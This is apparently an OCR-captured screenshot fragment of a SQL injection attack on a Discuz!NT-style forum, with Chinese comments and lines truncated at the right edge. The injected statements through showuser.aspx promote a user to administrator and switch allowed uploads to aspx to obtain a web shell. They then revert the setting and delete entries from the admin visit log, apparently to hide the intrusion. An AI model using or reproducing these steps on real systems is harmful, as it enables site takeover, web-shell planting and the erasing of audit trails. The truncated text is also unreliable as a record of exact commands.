
http://www.*.com/bbs/showuser.aspx?o
database kj;–
http://www.*.com/bbs/showuser.aspx?o
dnt_users set adminid=’1′,groupid=’1′ w
username=’webtets’;–//更新为管理员
http://www.*.com/bbs/showuser.aspx?o
dnt_attachtypes set extension=’aspx’ wh
//更新为aspx可上传
得到SHELL后…
http://www.*.com/bbs/showuser.aspx?o
dnt_attachtypes set extension=’jpg’ whe
//更新回JPG
http://www.*.com/bbs/showuser.aspx?or
from dnt_adminvisitlog where usernam